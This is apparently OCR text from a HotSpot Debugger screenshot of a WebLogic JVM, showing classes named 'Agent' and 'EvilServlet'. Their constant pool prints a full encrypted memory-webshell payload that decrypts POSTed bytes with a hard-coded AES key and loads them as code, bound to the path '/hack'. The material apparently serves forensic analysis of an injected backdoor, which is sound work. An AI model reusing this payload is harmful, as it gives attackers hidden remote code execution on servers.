 HSDB - HotSpot Debugger
File Tools Windows
Class Browser
Create .class for all classes
public class Agent @0x00000000812b2cd8
public class EvilServlet @0x0000000080c9d028
public abstract interface antlr.TokenStream @0x00000000803b92a0
public class com.asn1c.core.ASN1Exception @0x000000008063b2f0
public abstract interface com.asn1c.core.ASN1Object @0x0000000080639cb8
public class com.asn1c.core.BadDataException @0x000000008063b578
public class com.asn1c.core.BitString @0x000000008063ba88
29 JVM_CONSTANT_String "javax.servlet.ServletRequest"
30 JVM_CONSTANT_InterfaceMethodref #54 #178
31 JVM_CONSTANT_String "javax.servlet.ServletResponse"
32 JVM_CONSTANT_String "paramList"
33 JVM_CONSTANT_String "weblogic.servlet.internal.ServletStubImpl"
34 JVM_CONSTANT_String "javax.servlet.http.HttpServletRequest request=(javax.servlet.ServletRequest)$1; javax.servlet.http.HttpServletResponse response = (javax.servlet.ServletResponse)$2; javax.servlet.http.HttpSession session = request.getSession(); String pathPattern="%s"; if
(request.getRequestURI().matches(pathPattern)) { java.util.Map obj=new java.util.HashMap(); obj.put("request",request); obj.put("response",response); obj.put("session",session); ClassLoader loader=this.getClass().getClassLoader(); if (request.getMethod().equals("POST"))
{ try { String k="%s"; session.putValue("u",k); java.lang.ClassLoader systemLoader=java.lang.ClassLoader.getSystemClassLoader(); Class cipherCls=systemLoader.loadClass("javax.crypto.Cipher"); Object c=cipherCls.getDeclaredMethod("getInstance",new
Class[]{String.class}).invoke((java.lang.Object)cipherCls,new Object[]{"AES"}); Object keyObj=systemLoader.loadClass("javax.crypto.spec.SecretKeySpec").getDeclaredConstructor(new Class[]{byte[].class,String.class}).newInstance(new Object[]{k.getBytes(),"AES"});;
java.lang.reflect.Method initMethod=cipherCls.getDeclaredMethod("init",new Class[]{int.class,systemLoader.loadClass("java.security.Key")}); initMethod.invoke(c,new Object[]{new Integer(2),keyObj}); java.lang.reflect.Method
doFinalMethod=cipherCls.getDeclaredMethod("doFinal",new Class[]{byte[].class}); byte[] requestBody=null; try { Class Base64 = loader.loadClass("sun.misc.BASE64Decoder"); Object Decoder = Base64.newInstance(); requestBody=(byte[])
Decoder.getClass().getMethod("decodeBuffer", new Class[]{String.class}).invoke(Decoder, new Object[]{request.getReader().readLine()}); } catch (Exception e) { Class Base64 = loader.loadClass("java.util.Base64"); Object Decoder =
Base64.getDeclaredMethod("getDecoder",new Class[]{null}).invoke(Base64,null); requestBody=(byte[])Decoder.getClass().getMethod("decode", new Class[]{String.class}).invoke(Decoder, new Object[]{request.getReader().readLine()}); } byte[]
buf=(byte[])doFinalMethod.invoke(c,new Object[]{requestBody}); java.lang.reflect.Method defineMethod=java.lang.ClassLoader.class.getDeclaredMethod("defineClass", new Class[]{String.class,java.nio.ByteBuffer.class,java.security.ProtectionDomain.class});
defineMethod.setAccessible(true); java.lang.reflect.Constructor constructor=java.security.SecureClassLoader.class.getDeclaredConstructor(new Class[]{java.lang.ClassLoader.class}); constructor.setAccessible(true); java.lang.ClassLoader
cl=(java.lang.ClassLoader)constructor.newInstance(new Object[]{loader}); java.lang.Class c=(java.lang.Class)defineMethod.invoke((java.lang.Object)cl,new Object[]{null,java.nio.ByteBuffer.wrap(buf),null}); c.newInstance().equals(obj); } catch(java.lang.Exception e) {
e.printStackTrace(); } catch(java.lang.Error error) { error.printStackTrace(); } return; } }"
35 JVM_CONSTANT_InterfaceMethodref #53 #183
36 JVM_CONSTANT_Methodref #13 #184
37 JVM_CONSTANT_InterfaceMethodref #185 #186
38 JVM_CONSTANT_String "/hack"
39 JVM_CONSTANT_String "e45e329feb5d925b"
40 JVM_CONSTANT_Methodref #14 #189